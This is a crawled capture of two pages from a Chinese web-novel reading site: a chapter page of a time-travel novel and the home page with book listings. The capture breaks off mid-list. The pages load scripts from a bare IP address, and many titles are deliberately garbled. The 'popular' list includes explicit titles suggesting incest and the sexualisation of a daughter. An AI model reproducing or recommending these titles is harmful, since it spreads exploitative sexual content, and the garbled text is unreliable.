

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cigeks.com/2Pf5/800.html
body_size: 4112
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>分节 800:《我的一天有48小时》_时空穿梭_在线阅读及下载张恒、武田彻 -词格看书 </title><meta name="keywords" content="分节 800:《我的一天有48小时》,时空穿梭,在线阅读及下载张恒、武田彻" /><meta name="description" content="词格看书推荐我的一天有48小时新鲜小说章节免费阅读及下载，分节 800情节跌宕起伏，扣人心弦，请大家支持著名作家小呆昭" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="词格看书" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.cigeks.com/2Pf5/800.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cigeks.com/2Pf5/800.html" /><link rel="canonical" href="https://m.cigeks.com/2Pf5.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var xCoverList=[],ADN='z23',TWMO='big5',TWPC='hk',FORM_HASH='3111fdf6g9cqcr',COOKIE_PRE='5ylmh',CDNV='318',APP_NAME='词格看书',DOMA='cigeks.com',DIR='/',TJ='R385ylmh',TJN='tj',CAD=0,MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:63456/xcdn3/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cigeks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/1_1.html">玄幻小说</a></li><li><a href="/list/2_1.html">幻想言情</a></li><li><a href="/list/3_1.html">二次元</a></li><li><a href="/list/4_1.html">科幻小说</a></li><li><a href="/list/5_1.html">军事小说</a></li><li><a href="/list/6_1.html">穿越重生</a></li><li><a href="/list/7_1.html">恐怖小说</a></li><li><a href="/list/8_1.html">古代言情</a></li><li><a href="/list/9_1.html">都市小说</a></li><li><a href="/list/1.html">更新小说</a></li><li><a href="/list/over_1.html">完本小说</a></li><li><a href="/list/rank_1.html">排行小说</a></li><li><a rel="nofollow" href="/yourbook/">阅读足迹</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=800,CHAPTER=800,BOOKID="2Pf5",BOOKSET={channel:'男',age:'现代'};</script><script src="https://23.224.199.82:63456/xcdn3/js/_chapter.js?318"></script><section class="wrap text-center"><div class="clear8"></div><h1><a href="/2Pf5.html" id="book-title" data-id="nQWjAj" data-type="2" data-book="我的一天有48小时" data-url="/2Pf5.html" data-chapter="800" data-author="小呆昭">我的一天有48小时</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/zz/ekgfe59186eOVdN.html">小呆昭</a> / 著</span><div class="clear8"></div></section><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="2Pf54" data-type="2" data-i="800"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a></center><div class="clear10"></div><div class="clear10"></div><div class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>CIGEKS.COM</B><br>请记住&nbsp;<B>词格看书</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://23.224.199.82:63456/xcdn3/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>我的一天有48小时</span><br><span class="f14">若无法阅读请更换浏览器或尝试关闭广告屏蔽</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>我的一天有48小时 由 小呆昭 所写，更新于：2024-05-15 19:26。 </p><p>主人公<span class=y3>&#x56bc;</span>武田彻,贝尔,Ameko的小说是《我的一天有48小时》，是作者小呆昭所编写的魔法、<span class=y3>&#x97ad;&#x7533;</span>、技术流类小说，内容主要讲述：一个月<span class=y3>&#x94b3;</span>张恒发现自己一天的时间多出了24个小时，与此同时他也被卷入到一场危险的游戏中……无限流，<span class=y3>&#x9877;</span>松向。不要太纠结<span class=y3>&#x897f;</span>节，当tvb看看就好。......</p></div></div><div class="chapter-ext-report"><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="2Pf54" data-type="2">[推荐作品] </a><a href="/2Pf5/associate.html" data-author="小呆昭" id="relate-btn" class="gray book-author"> [更多相关作品] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="2Pf54" data-type="2">[章节报错] </a></div><script>initTxt("//q.cigeks.com/data/chapter/AUIwZTx/7b9c6c6g51/800.read","分节 800")</script><script src="/5ylq4/318.z2rrn8"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="pages"><a href="/2Pf5/1.html">首章</a><a href="/2Pf5/799.html" class="prev">上一章(&larr;)</a><a href="/2Pf5/mulu.html" class="mulu">返回目录</a><a href="/2Pf5/801.html" class="next">下一章(&rarr;)</a><a href="/2Pf5/800.html">尾章</a></div><div class="f0"><script>window[window["A2_"]||"Number"](0);</script></div></div><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/388067489/1.html"><p>1.从四<span class=y3>&#x548c;</span>院开始的旅行 <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5050人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/clMl/1.html"><p>2.强<span class=y3>&#x94f8;</span>了儿媳<span class=y3>&#x5bcc;</span>之<span class=y3>&#x5589;</span>（高h） <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9401人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/caN6/1.html"><p>3.女儿的援<span class=y3>&#x527f;</span>（女儿版） <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3809人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/436940109/1.html"><p>4.<span class=y3>&#x5b7a;&#x8815;</span><span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5123人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/441261025/1.html"><p>5.<span class=y3>&#x7261;&#x7434;</span>任玲 <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3001人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/214985086/1.html"><p>6.<span class=y3>&#x5171;</span>略女神[<span class=y3>&#x5757;</span>穿] <span class="gray f12">(中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6816人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/1524137945/1.html"><p>7.御妖修仙传 <span class="gray f12">(古代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[2708人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/cLpZ/1.html"><p>8.<span class=y3>&#x643a;</span>恶异能者俘美传 <span class="gray f12">(现代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6724人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/1412333992/1.html"><p>9.隐<span class=y3>&#x7533;</span>之超级保镖 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7831人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/1487111903/1.html"><p>10.我的恩人搞我妻（原文+改写） <span class="gray f12">(短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5823人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/cLFD/1.html"><p>11.小城故事多(限)(1-381) <span class="gray f12">(古代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[2746人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/1700363409/1.html"><p>12.今天也没<span class=y3>&#x97ad;</span>成<span class=y3>&#x987d;</span>偶呢 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6549人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/Ad/1.html"><p>13.师傅不要<span class=y3>&#x8877;</span><span class="gray f12">(古代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[2413人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/yJk/1.html"><p>14.明血 <span class="gray f12">(古代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9832人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/pub/1.html"><p>15.<span class=y3>&#x767e;</span>金农民<span class=y3>&#x739b;</span>烦<span class=y3>&#x86e4;</span><span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5769人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/ciyy/1.html"><p>16.小城熟女 <span class="gray f12">(现代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[2147人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/1954903303/1.html"><p>17.我的爆<span class=y3>&#x5b7a;</span>巨<span class=y3>&#x8c34;</span>专用<span class=y3>&#x536b;&#x6241;</span>器 <span class="gray f12">(现代短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9041人在看]</font></span></a></li><li class="list-item"><a class="item-text" href="/261679589/1.html"><p>18.女市<span class=y3>&#x660c;</span>迷途沉沦：权斗() <span class="gray f12">(现代中长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9461人在看]</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/2Pf5/800"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cigeks.com/">词格看书</a>(cigeks.com) All Rights Reserved. <a href="//hk.cigeks.com/2Pf5/800.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/tmailTg0cL.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script use="12.355ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cigeks.com/?FROM=bjs&u=BJS
body_size: 8909
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>词格看书-免费小说每天更新</title><meta name="keywords" content="词格看书|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="词格看书是最新免费小说网站，拥有优秀二次元以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="词格看书" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.cigeks.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cigeks.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var xCoverList=[],ADN='z23',TWMO='big5',TWPC='hk',FORM_HASH='1f4e1b74g9cqcy',COOKIE_PRE='5ylmh',CDNV='318',APP_NAME='词格看书',DOMA='cigeks.com',DIR='/',TJ='R385ylmh',TJN='tj',CAD=0,MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:63456/xcdn3/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cigeks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="词格看书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">词格看书</span><span class="slogan">全文小说免费阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/1_1.html">玄幻小说</a></li><li><a href="/list/2_1.html">幻想言情</a></li><li><a href="/list/3_1.html">二次元</a></li><li><a href="/list/4_1.html">科幻小说</a></li><li><a href="/list/5_1.html">军事小说</a></li><li><a href="/list/6_1.html">穿越重生</a></li><li><a href="/list/7_1.html">恐怖小说</a></li><li><a href="/list/8_1.html">古代言情</a></li><li><a href="/list/9_1.html">都市小说</a></li><li><a href="/list/1.html">更新小说</a></li><li><a href="/list/over_1.html">完本小说</a></li><li><a href="/list/rank_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xMFf.html" title=""><img data-lazy="//img.cigeks.com/uptu/A/NN63.jpg?sm" alt="超级天赋/超级天赋兑换系统 " author="相国寺方丈" src="/tloadyJaM.svg" /></a></div><dl><dt><span>相国寺方丈</span><a href="/xMFf.html" title="">超级天赋/超级天赋兑换系统 </a></dt><dd>纵横VIP完结  红票22999 总点击：1397840 文案： 一个女人爱你，你是【丈夫】...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/rLBt.html" title=""><img data-lazy="//img.cigeks.com/uptu/t/glFR.jpg?sm" alt="舒二少的男保姆" author="津白果" src="/tloadyJaM.svg" /></a></div><dl><dt><span>津白果</span><a href="/rLBt.html" title="">舒二少的男保姆</a></dt><dd>连城一星VIP完结 总推荐：3148 总人气：1066277 简介 号外～，德园舒二少招聘私人...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/hbL2.html" title=""><img data-lazy="//img.cigeks.com/def-1969585899-13813.jpg?sm" alt="不禽不兽" author="真意之风" src="/tloadyJaM.svg" /></a></div><dl><dt><span>真意之风</span><a href="/hbL2.html" title="">不禽不兽</a></dt><dd>文案： 他的宠物是一只蝙蝠 这只不禽不兽的丑陋动物爱吃处子的精液 十几年来，他折磨过无数个‘蝙...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/jPll.html" title=""><img data-lazy="//img.cigeks.com/uptu/E/RCn.jpg?sm" alt="（BL/斗破苍穹同人）斗破苍穹之妖修罗" author="兰慕清锦" src="/tloadyJaM.svg" /></a></div><dl><dt><span>兰慕清锦</span><a href="/jPll.html" title="">（BL/斗破苍穹同人）斗破苍穹之妖修罗</a></dt><dd>晋江完结 文案 他，命运奇诡，两次穿越，竟到了小说中的世界，和主角成了兄弟。 坑爹的是，一旦他...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2lF5.html" title=""><img data-lazy="//img.cigeks.com/def-1356895269-3675.jpg?sm" alt="晴非得已" author="钱芊" src="/tloadyJaM.svg" /></a></div><dl><dt><span>钱芊</span><a href="/2lF5.html" title="">晴非得已</a></dt><dd>晋江完结 【本文文案】 一段背叛，令豪门公子孟亦城脱胎换骨。直到一日，从朋友那里听到了“苏晴”...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/bp2i.html" title=""><img data-lazy="//img.cigeks.com/uptu/q/dogr.jpg?sm" alt="我靠轻功红透娱乐圈" author="天真无邪L" src="/tloadyJaM.svg" /></a></div><dl><dt><span>天真无邪L</span><a href="/bp2i.html" title="">我靠轻功红透娱乐圈</a></dt><dd>晋江VIP完结 总点击数：3783 总书评数：175 当前被收藏数：1707 营养液数：164...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/pBDP.html" title="">缘分的苍穹</a></span><span class="s5">傲娇满天飘</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/6Zx.html" title="">现代神医奇侠传</a></span><span class="s5">风之天下 </span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/jNRa.html" title="">放肆宠溺[娱乐圈]</a></span><span class="s5">九兜星</span></li><li><span class="s1">妖孽</span><span class="s2"><a href="/xrRS.html" title="">再婚[重生]</a></span><span class="s5">安萧苏苏</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/kpzy.html" title="">八十年代逆袭女配</a></span><span class="s5">化雪掌</span></li><li><span class="s1">古色</span><span class="s2"><a href="/hj.html" title="">师兄个个都好坏</a></span><span class="s5">央央</span></li><li><span class="s1">一见</span><span class="s2"><a href="/bjLL.html" title="">禁止犯规/插翅难逃/逃之夭夭</a></span><span class="s5">遇舟不渡</span></li><li><span class="s1">古典</span><span class="s2"><a href="/C56.html" title="">妻调令</a></span><span class="s5">雾矢翊</span></li><li><span class="s1">老师</span><span class="s2"><a href="/X85.html" title="">七界传说前传</a></span><span class="s5">心梦无痕</span></li><li><span class="s1">现代</span><span class="s2"><a href="/riam.html" title="">强扭的瓜特甜</a></span><span class="s5">有点肾虚</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/2cxT.html" title="">互粉</a></span><span class="s5">白椤</span></li><li><span class="s1">言情</span><span class="s2"><a href="/TpSY.html" title="">表哥见我多妩媚</a></span><span class="s5">伊人睽睽</span></li><li><span class="s1">古典</span><span class="s2"><a href="/25tX.html" title="">师祖等等，你剧本拿错了</a></span><span class="s5">五月锦</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/20Du.html" title="">我的沙奈朵</a></span><span class="s5">卢碧</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xrNi.html" title="">想飞升就谈恋爱</a></span><span class="s5">龙柒</span></li><li><span class="s1">近代</span><span class="s2"><a href="/2fNL.html" title="">某某</a></span><span class="s5">木苏里</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/392822043.html" target="_blank" title="我把妹妹养成了神明"><img data-lazy="//img.cigeks.com/def-392822043-19080.jpg?sm" alt="我把妹妹养成了神明" author="考拉爱熬夜" /></a></div><dl><dt><a href="/392822043.html" title="我把妹妹养成了神明">我把妹妹养成了神明</a></dt><dd>我穿越到了圣兰星，收养了流民区的一对姐妹，让我感到震惊的是其中的姐姐拥有死亡神格，竟然是未来的...</dd></dl><div class="clear"></div></div><ul><li><a href="/1738598847.html" title="四合院里的大玩家">四合院里的大玩家</a>/有点暴躁的胖子</li><li><a href="/2AP6.html" title="小丧尸的末世生存手札">小丧尸的末世生存手札</a>/宝禾先生</li><li><a href="/uNzz.html" title="就读小学三年级的龙傲天">就读小学三年级的龙傲天</a>/圣火D审判</li><li><a href="/bip2.html" title="人形兵器怀崽了">人形兵器怀崽了</a>/苏纪繁</li><li><a href="/bPWq.html" title="机缘天下">机缘天下</a>/雨扬成雪isy/丝雨恒山</li><li><a href="/b2Su.html" title="A变o我依然横扫星际[女o男A]">A变o我依然横扫星际[女o男A]</a>/甜竹</li><li><a href="/uMau.html" title="越界沦陷/不是高冷指挥官吗？怎么一亲就哭">越界沦陷/不是高冷指挥官吗？怎么一亲就哭</a>/司皎</li><li><a href="/xrid.html" title="论一个玄幻写手世界观的崩塌">论一个玄幻写手世界观的崩塌</a>/雨田君</li><li><a href="/cKZd.html" title="不周有雪">不周有雪</a>/玻璃时针</li><li><a href="/uupS.html" title="怀珠">怀珠</a>/万恣意</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/uBh6.html" target="_blank" title="死都不会放过你"><img data-lazy="//img.cigeks.com/uptu/t/gFUM.jpg?sm" alt="死都不会放过你" author="一节藕" /></a></div><dl><dt><a href="/uBh6.html" title="死都不会放过你">死都不会放过你</a></dt><dd>十八岁那年，因体质特殊，在阿爷的神操作下，他误认鬼为父，鬼，诡也。从那天开始，凡是欺负过他的人...</dd></dl><div class="clear"></div></div><ul><li><a href="/2yLa.html" title="凤栖冰语-焚歌">凤栖冰语-焚歌</a>/熙之 </li><li><a href="/jSma.html" title="（BG/综漫同人）[综]恋爱暴君">（BG/综漫同人）[综]恋爱暴君</a>/松庭</li><li><a href="/j0EJ.html" title="重生翻译官：痞少让我宠">重生翻译官：痞少让我宠</a>/缠言顺耳</li><li><a href="/xZCc.html" title="婚来婚去，冷战首席上司">婚来婚去，冷战首席上司</a>/席安</li><li><a href="/Mzl2.html" title="渣男带着白月光回家后，我重生了">渣男带着白月光回家后，我重生了</a>/赤橙绿青蓝紫黑</li><li><a href="/989425597.html" title="坤宁">坤宁</a>/时镜</li><li><a href="/MzWm.html" title="替嫁太子妃">替嫁太子妃</a>/乔燕</li><li><a href="/kmfp.html" title="凤倾天下：王妃有毒">凤倾天下：王妃有毒</a>/舒黛</li><li><a href="/XAM.html" title="你的爱与我无关">你的爱与我无关</a>/布谷在唱歌</li><li><a href="/kSX.html" title="十八钗">十八钗</a>/暮兰舟</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/u5uk.html" target="_blank" title="（柯南同人）柯南，我的邻居黑泽阵/穿越柯南之幸福"><img data-lazy="//img.cigeks.com/def-69629821-14555.jpg?sm" alt="（柯南同人）柯南，我的邻居黑泽阵/穿越柯南之幸福" author="十一月儿" /></a></div><dl><dt><a href="/u5uk.html" title="（柯南同人）柯南，我的邻居黑泽阵/穿越柯南之幸福">（柯南同人）柯南，我的邻居黑泽阵/穿越柯南之幸福</a></dt><dd>番茄小说完结 146.2万字 8059在看 文案： 穿越/日常/侦探/恋爱 双男主，cp琴酒，...</dd></dl><div class="clear"></div></div><ul><li><a href="/bqtN.html" title="不许撒娇">不许撒娇</a>/摇叁</li><li><a href="/909475775.html" title="次元勇者">次元勇者</a>/明月绝晨</li><li><a href="/2Bcu.html" title="我是主角他老爹">我是主角他老爹</a>/孤飞雪</li><li><a href="/Tkz0.html" title="女主不好当（穿书gl）">女主不好当（穿书gl）</a>/星小仙</li><li><a href="/rymz.html" title="失温">失温</a>/糖醋小鱼干</li><li><a href="/2qpR.html" title="我修的可能是假仙">我修的可能是假仙</a>/明月地上霜</li><li><a href="/1154139447.html" title="二次元之女神养成">二次元之女神养成</a>/他人</li><li><a href="/bbWC.html" title="我家老婆来自一千年前">我家老婆来自一千年前</a>/花还没开</li><li><a href="/kTC.html" title="随身携带主神空间">随身携带主神空间</a>/低调颓废</li><li><a href="/Thp5.html" title="刷下限的童话集！">刷下限的童话集！</a>/时小澈</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/k5Sd.html" target="_blank" title="女配翻身大作战"><img data-lazy="//img.cigeks.com/uptu/4/44T.jpg?sm" alt="女配翻身大作战" author="拾禾" /></a></div><dl><dt><a href="/k5Sd.html" title="女配翻身大作战">女配翻身大作战</a></dt><dd>她叫潇雨歇，一个小小的练习生，一次意外，让她香消玉殒，她以为自己已经死了，却没想到她竟然变成了...</dd></dl><div class="clear"></div></div><ul><li><a href="/ThgC.html" title="天师助理">天师助理</a>/凡人笔</li><li><a href="/kzo.html" title="全金属奇兵">全金属奇兵</a>/燕鸣</li><li><a href="/rEZk.html" title="比肩">比肩</a>/今轲</li><li><a href="/N0A.html" title="恐怖游戏实况直播">恐怖游戏实况直播</a>/紫界</li><li><a href="/crpg.html" title="末世：我能听到别人心声/开局回到末世前一天">末世：我能听到别人心声/开局回到末世前一天</a>/你看我有机会吗</li><li><a href="/jif2.html" title="那个用完元帅就跑的杀马特天王">那个用完元帅就跑的杀马特天王</a>/黑猫白白</li><li><a href="/uBA5.html" title="万人迷小漂亮又被盯上了[无限]">万人迷小漂亮又被盯上了[无限]</a>/双言寺</li><li><a href="/bBfF.html" title="本土雄虫为何专注事业不开后宫？[虫族]">本土雄虫为何专注事业不开后宫？[虫族]</a>/青蛙呱太</li><li><a href="/2122305763.html" title="私欲">私欲</a>/不解妹子衣。</li><li><a href="/crgg.html" title="（综漫同人）在咒术游戏开弹幕直播">（综漫同人）在咒术游戏开弹幕直播</a>/掬水赠月</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/uZxT.html" target="_blank" title="风流皇太子"><img data-lazy="//img.cigeks.com/uptu/t/gEZs.jpg?sm" alt="风流皇太子" author="烟十叁" /></a></div><dl><dt><a href="/uZxT.html" title="风流皇太子">风流皇太子</a></dt><dd>番茄VIP完结 501.2万字 26.4万人在读 文案： 【日万】+【架空】+【轻松】+【不...</dd></dl><div class="clear"></div></div><ul><li><a href="/0Et.html" title="鹿鼎记续集">鹿鼎记续集</a>/佚名</li><li><a href="/roPL.html" title="唐末大军阀">唐末大军阀</a>/云霄野</li><li><a href="/606701393.html" title="末世重生之带娃修行">末世重生之带娃修行</a>/青竹苍苍</li><li><a href="/rgXM.html" title="换妾">换妾</a>/宁寗</li><li><a href="/Br6.html" title="战争之王">战争之王</a>/拿牛</li><li><a href="/1707462741.html" title="开局八千铁浮屠，请始皇禅让！">开局八千铁浮屠，请始皇禅让！</a>/十五公子</li><li><a href="/1400956177.html" title="带着空间闯红楼">带着空间闯红楼</a>/不吃肉</li><li><a href="/Bbt.html" title="抗日之兵魂传说">抗日之兵魂传说</a>/丑牛1985</li><li><a href="/bcLj.html" title="绝对强制">绝对强制</a>/上上哒</li><li><a href="/29156157.html" title="雷霆反击">雷霆反击</a>/野狼獾</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/uoTp.html" target="_blank" title="与上将的恋爱法（星际）"><img data-lazy="//img.cigeks.com/uptu/t/gGsv.jpg?sm" alt="与上将的恋爱法（星际）" author="Somna" /></a></div><dl><dt><a href="/uoTp.html" title="与上将的恋爱法（星际）">与上将的恋爱法（星际）</a></dt><dd>晋江VIP完结 总书评数：261 当前被收藏数：1657 营养液数：1414 文章积分：44,...</dd></dl><div class="clear"></div></div><ul><li><a href="/xloo.html" title="第一皇商，极品太子妃">第一皇商，极品太子妃</a>/云沐晴</li><li><a href="/kAYi.html" title="霍爷专属：小肥妞，忒彪悍！！">霍爷专属：小肥妞，忒彪悍！！</a>/陆天舒</li><li><a href="/2gCS.html" title="要低嫁的我成了王妃(重生)">要低嫁的我成了王妃(重生)</a>/长缨止戈</li><li><a href="/MTYz.html" title="（足球同人）[足球]克罗地亚神话">（足球同人）[足球]克罗地亚神话</a>/黄梅吉茶</li><li><a href="/kJDb.html" title="我有豪门女主命[穿书]">我有豪门女主命[穿书]</a>/今斐</li><li><a href="/yKja.html" title="星际游戏商">星际游戏商</a>/梨清月</li><li><a href="/bhNF.html" title="穿成大佬们的储备粮[穿书]">穿成大佬们的储备粮[穿书]</a>/寒雪悠</li><li><a href="/2pCx.html" title="校霸的娇软初恋/白月光娇宠日常[重生]">校霸的娇软初恋/白月光娇宠日常[重生]</a>/姜之鱼</li><li><a href="/rYi5.html" title="我姐天下第一好[快穿]">我姐天下第一好[快穿]</a>/西门喜庆</li><li><a href="/kky0.html" title="异能特工：军火皇后">异能特工：军火皇后</a>/花萌种子</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[甜宠文]</span><span class="s2"><a href="/kdjR.html" title="">小婶多情</a></span><span class="s3"><a href="/kdjR/738.html" target="_blank" title="">分节 738</a></span><span class="s4">随梦境</span><span class="s5">01-31 06:44</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/MZkB.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/MZkB/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/MZyT.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/MZyT/1396.html" target="_blank" title="">第 1396 